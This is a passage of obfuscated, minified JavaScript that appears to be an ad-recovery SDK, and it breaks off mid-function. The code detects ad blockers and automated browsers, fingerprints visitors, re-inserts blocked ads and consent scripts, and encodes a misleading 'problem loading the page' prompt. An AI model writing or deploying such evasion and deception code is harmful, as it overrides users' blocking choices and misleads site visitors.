flip]","data-","gpt-nextmillenium","filterNthElements","<length>","aWQ=","<number [0,∞]> [/ <number [0,∞]>]?","<symbol> <symbol>?","script_version","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","row|row-reverse|column|column-reverse","search","args","&padding=","mimeTypes","<header","<'text-wrap-mode'>||<'text-wrap-style'>","logs","Terminate - memory limit threshold","low","prebid_ad_render_succeeded_time","clearTimeout","<number>|<angle>","image( <image-tags>? [<image-src>? , <color>?]! )","data:text/html,","adUnits","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","[discretionary-ligatures|no-discretionary-ligatures]","padding-right",", y: ","ad_unit_path","write","layer(","event_sample_ratio","<ns-prefix>? <ident-token>","is_brave","Scope","location","<string>|<custom-ident>+","wdioElectron","Heartbeat timeout.","HEAD","enjgioijew","frameStatus:failed","parent_before","rotateY( [<angle>|<zero>] )","keys","HTMLElement","auto|wrap|nowrap","Document_querySelector","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","Scheduler Terminated with unexpected error: ","fxios/","[<length-percentage>|auto]{1,2}|cover|contain","_WEBDRIVER_ELEM_CACHE","scrollY","ad.doorigo.co.kr","data-bypass-check-","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","https://static.criteo.net/js/ld/publishertag.prebid.js","addConnectionHandler","<media-query-list>","/negotiate/v4/xhr?passcode=","<'border-style'>","decodeUrl","fromArray","destroySlots","about:","Too many question marks","performance","findWsEnd","` should contain a prelude","random","nonzero|evenodd","17732oDHdyC","xhr",", elapsed: ","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","CefSharp","getStorageUpdates",";<\/script></head></html>","pub_300x250","no purpose 1 consent","` for ","delay","clip-path","<display-outside>?&&[flow|flow-root]?&&list-item","clear","document.getElementById","none|all","Date.now","start|middle|end","filter:"," requestBids.before hook: ","replaceAll","iframe ready timeout (fetch finish) ","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","childNodes","flatMap","[<angle>|<side-or-corner>]? , <color-stop-list>","<number-zero-one>","HTMLElement_dataset","tokenEnd","btoa","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<url>+","Intl","text-ads","MSG_SYN","replacingPlaceholders","server","checkStructure","str","auto|isolate","dable-tdn","script_onerror","Invalid protect url prefix: ","negotiate_fail","none|<integer>","fill|contain|cover|none|scale-down","Blocked ","recovery","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","padding|border","translateY( <length-percentage> )","getFirstListNode","?version=","documentElement","', '*')<\/script>","Generator is already executing.","_names","Missed `structure` field in `","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","normal|<number>|<length>|<percentage>",", Expires in: ","gpt_disabled","_version","purpose1 consent timeout","important","selenium-evaluate","__proto__","gpt-tdn","unshift","content-visibility","WebGLRenderingContext is null","` is missed","iframe message timeout","cmVzZXJ2ZWQxSW5wdXQ=","MatchOnce","butt|round|square","slice|clone","coupang-dynamic","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","test/v1ew/failed",".source","normal|<feature-tag-value>#","bidder","<mask-reference>#","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","rng","WebGLRenderingContext.getParameter is not a function","adshield_apply","profile.recoverCMP","AdShield API cmd","cdn-exchange.toastoven.net","<'caret-color'>||<'caret-shape'>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Failed to detect bot","drag|no-drag","<'border-bottom-left-radius'>","webkitResolveLocalFileSystemURL","[left|right]||[top|bottom]","sdkVersion","log( <calc-sum> , <calc-sum>? )","start|end|center|justify|distribute|stretch","feature","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","exportSnapshot","wrapper",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","v20250731","0d677ebc-1f69-4f65-bda7-2e402eb202d5","none|all|<dashed-ident>#","Neither `enter` nor `leave` walker handler is set or both aren't a function","name","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","none|always|column|page|spread","startColumn","normal|reverse|alternate|alternate-reverse","matcher","nth","[<line-names>? <track-size>]+ <line-names>?","script","_set","Reflect","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","unsortedForEach","deep","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","pathname","adshieldAvgRTT","BotDetector.detect can't be called before BotDetector.collect","flip-block||flip-inline||flip-start","height-equal-or-less-than","i|s","as_inmobi_cmp_host","contain|none|auto","requestIdleCallback not exists","<number>|<percentage>|none","<'border-top-left-radius'>","iframe negotiate: configure message timeout: ","adblock_fingerprint","<supports-decl>|<supports-selector-fn>","requestAnimationFrame","<line-width>||<line-style>||<color>","adsinteractive","2780nevQZO","marginwidth","path","config","generic","adshield","protectHtml","Negotiate sync vital failed: ","__webdriverFunc","port","eventStatus","url-token","<complex-selector>#","appendData","inventory","Google","getLocationFromList","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","GeneralEnclosed","toSetString","invalid protect-id prefix: ","mozInnerScreenX","contrast( [<number-percentage>] )","document.documentElement.getAttributeNames is not a function","percentage-token","[data-uri]","setInterval","wrap|none","appendChild","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","viewport","removeEventListener","ensureInit",'"inventories"',"getParameter","HTMLElement_style","reportToSentry","longestMatch","gpt-funke","Lexer matching doesn't applicable for custom properties","<html><head><script>","currentScript","Value","out_of_page","gptAdRendered","khz","distinctiveProps","width|height|block|inline|self-block|self-inline","href","spawn","https://c.amazon-adsystem.com/aax2/apstag.js","<symbol>+","Terminate - non-adblock","left|right|none|inline-start|inline-end","<pseudo-page>+|<ident> <pseudo-page>*","enums","cef","?as-revalidator=","condition","UnicodeRange","none|[crop||cross]","closed","container","[recoverTcfCMP] tcf is already loaded","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","lastChanged","HTMLIFrameElement","keyval","getAtrule","auto|normal|none","reference","<script>window.parent.postMessage('","generatedLine"," undefined","<single-transition>#","stroke","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","headless_chrome","<calc-value> ['*' <calc-value>|'/' <number>]*","mezzomedia","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","/negotiate/v4/video?width=","Forward report url to engineers","port1","isActive","check","<'block-size'>","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","selectors","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","jump-start|jump-end|jump-none|jump-both|start|end","<counter-style-name>","<composite-style>#","<'align-items'> <'justify-items'>?","viewport_document","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","shift","( <style-condition> )|( <style-feature> )|<general-enclosed>","DOMParser","insertRule","msie","isFailed","[recovery] __tcfapi addEventListener","<position>","auto|none|text|all","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","lookupOffsetNonSC","get","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw=="," > div { justify-content:center; } #","dvw","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","Destroying interstitial slots : ","CDC-token","rel","recovery_inventory_insert","cos( <calc-sum> )","iframe error event","<single-animation-direction>#","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","static|relative|absolute|sticky|fixed|-webkit-sticky","url-path-not-equal","6d29821e","firefox","<'margin-inline-end'>"," node type","Element_innerHTML","document - find element","Invalid reserved state: ","#as_domain","getElementsByTagName","<'max-height'>","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","form","--\x3e","Anchor element doesn't have parent","source","match","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","':' <ident-token>|':' <function-token> <any-value> ')'","<counter()>|<counters()>","margin-left","child-0","document.getElementsByClassName","upward","getClickUrl","signalStatus","*[id]","title (english only)","firstCharOffset","/favicon.png?","dimension-token","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","<'margin-inline-start'>","FontFace","https://report.error-report.com/modal?eventId=&error=","indexOf","Multiplier","Inventory.insert","join","undefined","Blocked interstial slot define:","HTMLAnchorElement","window.Notification is undefined","<symbol>","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","element","<'border-top-width'>","/negotiate/script-set-value","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","then","/cou/iframe","[Bot] bot UA detected, ua=","body > a > div > div > img","%%%INV_CODE%%%","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","scaleZ( [<number>|<percentage>] )","Navigator","getComputedStyle","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","http://localhost","read-only|read-write|write-only","profile.shouldApplyGdpr","none|<offset-path>||<coord-box>","iframe ready deadline exceeded","syntax","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","isRemoved","nextUntil","a24xZWhvNmZqYnI0MHB4YzlpMnE=","bottom","[contain|none|auto]{1,2}","getEvents","resource","not_blocking_ads","content|<'width'>","[<family-name>|<generic-family>]#","<length>|<percentage>","uBO:","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","test","Combinator","gpt-nextmillennium","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","HTMLStyleElement","j7p.jp","adapi.inlcorp.com","unknown","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","consents","reversed( <counter-name> )","3rd-party fetch unexpected response","dable","]-token","clearOriginJoinedAdInterestGroups","<declaration-value>?","open","dvh",") error","max","thatgossip.com","<'position-try-order'>? <'position-try-fallbacks'>","<style-condition>|<style-feature>","encodedBodySize","startOffset","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","__lastWatirConfirm","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","var(","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","!boolean-group","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<'min-width'>","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","awesomium","rawMessage","Apple","ric","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","webkitPersistentStorage","documentFocus","asin( <calc-sum> )","padding-box|content-box","recover_cmp_region","startsWith","textAd","Failed to load 3rd-party image: ","100%","fields","skipSC","sleipnir/","document.createElement","Property","none|manual|auto","requestIdleCallback","releaseCursor","sort","getTime","dvb","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","/cmp.js","MAIN","ping","<'pause-before'> <'pause-after'>?","[<counter-name> <integer>?]+|none","<'border-width'>||<'border-style'>||<color>","<html></html>","normal|allow-discrete","sdk_version","alt","origin","scaleX( [<number>|<percentage>] )","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","api.reurl.co.kr","lookupNonWSType","log","[recoverTcfCMP] start","saturate( <number-percentage> )","_generateSourcesContent","windowExternal","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","lvh","chained|none","SECSSOBrowserChrome","onLine","auto|start|end|left|right|center|justify","installedModules","language","selector( <complex-selector> )","navigator.plugins.length is undefined","windowSize","env( <custom-ident> , <declaration-value>? )","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","772821nzBaCS","Blocked prebid request for ","exports","center|start|end|flex-start|flex-end","getEntriesByType","inventoryId","rest","1119128wEZEqr","MSG_SYN_URG","productSub","/negotiate/css","cqi","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","[<length-percentage>|left|center|right]#","!term","thenStack","<pseudo-element-selector> <pseudo-class-selector>*","gpt-vuukle","<length>|<percentage>|auto","comma-token","parseValue","<'border-top-style'>","auto|<custom-ident>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","invalid protect-id key: ","Node_insertBefore","banner-ad","index","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","normal|small-caps","isElementDisplayNone","prev","mismatchOffset","getCategoryExclusions","<feature-value-block>+","create","5ab43d8d","<complex-real-selector>#","none|blink","1600662bWWymt","errArgs","combinator","<length>||<color>","firefox_etp_enabled","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","reverse","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","adpushup","purpose1 consent error",'Negotiate "',"nextCharCode","Token","attributionsrc","lvi","text/css","reject","insertAdjacentElement","fromSourceMap","\n  --------","__tcfapi not found within timeout","recoverCMP","requestTimestamp","pow( <calc-sum> , <calc-sum> )","Parentheses","IVT detection failed","AtruleDescriptor","additionalAdsBait","function","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","filterExpression","(prefers-color-scheme: light)","iframe negotiate: safari/firefox timeout configured. timeout: ","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","[<page-selector>#]?","none|railed","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","Number sign is not allowed","wrong contentWindow","CSSStyleSheet","push",'meta[http-equiv="Content-Security-Policy"]',"<'inline-size'>","originalPositionFor","Class extends value ","side_ad","repeat|stretch|round","loc","base[href]","compact","xhr.onreadystatechange not set","normal|sub|super","width-greater-than","<alpha-value>",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","__tcfloaded_cache","try-catch","refresh","Selector","<declaration>","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","document.classList.remove not work","728px","3rd-party xhr abort","Operator","tokenBefore","mode","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","[<filter-function>|<url>]+","[csstree-match] BREAK after 15000 iterations","leader( <leader-type> )","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","tokenCount","ports","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","Selector is expected","allowRunInIframe","[<integer>&&<symbol>]#","leaveAdInterestGroup"," used broken syntax definition ","as_apply","recognizer","canPlayType","[diagonal-fractions|stacked-fractions]",'<script src="',"text","atob-btoa","image-src: display-none","<'flex-basis'>","banner_ad","ChromeDriverw","pageview_id","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","context","MSG_ACK_INVISIBLE","af8d5326","normal|[<number> <integer>?]","<media-not>|<media-and>|<media-in-parens>","only","auto|never|always|<absolute-size>|<length>","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","function-token","status","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?",'" as-key="',"CSSStyleDeclaration.set/get/removeProperty","ivt","configurable","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","trident","a2Zwdg==","[from-image||<resolution>]&&snap?","inside|outside","[recoverTcfCMP] __tcfloaded_cache","Notification","dictionnaire.lerobert.com","break","Layer","JlhEX1FPaE1ybHRwUjFjNHpHClk=","__phantomas","<number [0,1]>","auto","generate","fminer","<box>|margin-box","normal|always","responseType"," not an object","data-cmp-ab","initial|inherit|unset|revert|revert-layer","getBidResponses","<image>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[recoverTcfCMP] inserting ","Element.remove","state","iterateNext","languages","shouldRemoveByUrl","flex","slice","<angle>|<percentage>","return","knowt.com","__lastWatirPrompt","scrollHeight","setTimeout","onLoad","Expected ","enableInNonAdBlock","appVersion","is_cmp_blocked_finally","visible|hidden","getPropertyValue","dark","Percentage","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","background-color","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","left","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","includes","window.parent.document.domain;","` structure definition","Worker","Please enter the password","XXX","is_original_cmp_blocked","is_tc_string_resolved","onWhiteSpace","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","closest","scanWord","onParseError","getDetections","navigator.connection.rtt is undefined","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","auto|none|antialiased|subpixel-antialiased","job","__webdriver_unwrapped","[AdBlockDetector] page unloaded while checking request block. ","First-party image load success"];return(a1L=function(){return t})()}(function(t,e){const n=a1E,r=a1L();for(;;)try{if(678530===-parseInt(n(875))/1+-parseInt(n(965))/2*(parseInt(n(3126))/3)+-parseInt(n(534))/4*(-parseInt(n(1010))/5)+parseInt(n(709))/6*(-parseInt(n(3087))/7)+parseInt(n(3094))/8*(-parseInt(n(2266))/9)+parseInt(n(2788))/10*(parseInt(n(786))/11)+-parseInt(n(1108))/12*(-parseInt(n(2645))/13))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Sh=a1E;var L={8599:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>a});let o="",i=r(2053);try{var s;o=null!==(s=document[r(2830)][r(1312)](r(1078)))&&void 0!==s?s:r(2999);const t=document[r(2830)][r(1312)](r(1336))||document[r(2830)][r(1312)](r(281));t&&(i=new URL(t,window[r(2608)][r(2837)])[r(3064)])}catch(t){}const a={version:r(861),sdkVersion:o,endpoint:i,env:r(1547),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(747)][r(2817)],insertBefore:Node[r(747)][r(2267)]};function s(t,e){const n=r;e[n(1016)]?i[n(2267)][n(935)](e[n(3499)],t,e[n(1016)]):i[n(2817)][n(935)](e[n(403)],t)}function a(t){const e=r;i[e(2817)][e(935)](document[e(1062)],t)}function c(t){const e=r,n=document[e(1153)](t[e(2113)]);for(const r of t[e(2153)]())n[e(1045)](r,t[e(1312)](r));return n[e(1738)]=t[e(1738)],n}function l(){const t=r;try{if(null!=window[t(730)][t(1878)]&&t(1752)===window[t(730)][t(1878)][t(1752)][t(2756)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(3078)])return!0;try{await o.A[t(2898)]()[t(3557)][t(935)](window,location[t(2837)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{FA:()=>w,H4:()=>v,jy:()=>y});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(1643),p=r(1701);let g=0;function b(){const t=r;return![t(3313)][t(2215)]((e=>location[t(2108)][t(851)](e)))}function w(){const t=r;return i.A[t(2898)](p)||g[t(1117)]()}async function v(t){const e=r;return e(1335)===i.A[e(2898)](e(518),!1)||!(!(window[e(2608)][e(2582)]+window[e(2608)][e(2269)])[e(3288)](e(1139))&&e(1335)!==i.A[e(2898)](e(1139),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2962)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(961)](p,g[n(1117)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(961)](p,g[e(1117)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1335)===i.A[e(2898)](e(518),!1)||(void 0!==m?m:b()&&![e(2243)][e(2215)]((t=>location[e(2108)][e(851)](t)))&&e(1335)===i.A[e(2898)](f)?(k(t)[e(2962)]((t=>{const n=e;m=t,i.A[n(961)](f,t[n(1117)]())})),!0):(m=await k(t),i.A[e(961)](f,m[e(1117)]()),m))}async function x(t){return await async function(){const t=a1E;let e=!1;try{const n=document[t(1153)](t(2328));n[t(1045)]("id",t(1558)),document[t(1062)][t(2817)](n),n[t(1045)](t(908),t(877));const r=["ad",t(2265),t(1558),t(1235),t(1347),t(3216),t(3113),t(2453),t(1698),t(3171),t(2652),t(2064),t(376),t(447),t(3039),t(1203),t(3505),t(2678),t(401)];for(const i of r){n[t(552)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2970)](n);if(t(2180)===r[t(1426)]||t(2190)===r[t(1767)]){o.A[t(2562)](t(1610)),e=!0;break}}document[t(1062)][t(1454)](n)}catch(e){o.A[t(2562)](t(421)[t(639)](e))}return e}()?[!0,1]:await async function(){const t=a1E,e=XMLHttpRequest[t(1117)]();return!(!e[t(3288)](t(2990))||!e[t(3288)](t(3400))||(o.A[t(2562)](t(2417)),0))}()?[!0,2]:await async function(t){const e=a1E,n=[];if(t)for(const r of t)e(1996)===r[e(2527)]&&n[e(3166)]({url:r[e(1854)]});const r=window[e(2608)][e(2108)][e(851)](e(1548));return r?n[e(3166)]({url:e(1043)}):(n[e(3166)]({url:e(1185),mustIncludeStrings:[e(1347)],mustExcludeStrings:[e(3328)]}),s.A[e(781)]()||n[e(3166)]({url:e(2630),mustIncludeStrings:[e(3604)],mustExcludeStrings:[e(3328)]})),(await Promise[e(1798)]([...n[e(273)]((t=>A(t[e(1854)],t[e(1251)],t[e(3348)]))),r?E():_()]))[e(2215)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1E,n=t[e(3498)]||[],r=await Promise[e(1798)](t[e(1854)][e(273)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1E;if(i(2646)===t[i(2527)]){const t=new XMLHttpRequest;t[i(3553)](i(1797),(()=>{const r=i;4===t[r(2241)]&&(t[r(3229)]>=200&&t[r(3229)]<300||n[r(3288)](t[r(3229)])?e():o())})),t[i(3553)](i(1206),(()=>o())),t[i(3008)](i(2612),r),t[i(569)]()}else if(i(923)===t[i(2527)])if(s.A[i(1730)]())A(r)[i(2962)]((t=>t?o():e()))[i(3378)](o);else{const t=new Image;t[i(3553)](i(2308),(()=>e())),t[i(3553)](i(1206),(()=>o())),t[i(281)]=r}else if(i(2764)===t[i(2527)]){const t=document[i(1153)](i(2764));t[i(3553)](i(2308),(()=>e())),t[i(3553)](i(1206),(()=>o())),t[i(281)]=r,document[i(1062)][i(2817)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2562)](i(827)[i(639)](t[i(1854)])),!0):(o.A[i(2562)](i(1541)[i(639)](t[i(1854)],i(838))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(923),url:[e(1202),e(1914)]})}async function A(t){const e=r;let n=arguments[e(1987)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(1987)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2898)]()[e(3557)][e(935)](window,t);if(r[e(1684)])return!0;if(null===r[e(2062)]&&e(1373)===r[e(2527)])return!0;if(r[e(3229)]<200||r[e(3229)]>=300)return!0;const o=await r[e(3212)]();if(0===o[e(1987)])return!0;if(!n[e(2245)]((t=>o[e(3288)](t))))return!0;if(i[e(2215)]((t=>o[e(3288)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2562)](e(3307)[e(639)](t)),!1):(o.A[e(2562)](e(519)[e(639)](t,e(943))),!0)}return!1}async function E(){const t=r,e=document[t(1153)](t(1703)),n=await(0,a.c)(((n,r)=>{const o=t;var 